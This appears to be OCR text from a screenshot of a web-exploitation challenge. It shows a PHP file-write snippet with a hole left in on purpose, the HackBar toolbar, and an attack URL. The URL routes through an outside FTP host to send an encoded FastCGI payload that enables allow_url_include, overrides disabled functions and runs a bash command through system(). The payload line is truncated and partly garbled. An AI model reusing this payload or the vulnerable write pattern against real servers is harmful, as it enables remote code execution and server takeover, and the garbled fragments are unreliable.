 <?php highlight_file(__FILE__); file_put_contents($_GET['file'], $_GET['data']);?>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.20.129/3.php?
file=ftp://103.150.11.108:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0
.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%2
0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-
Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00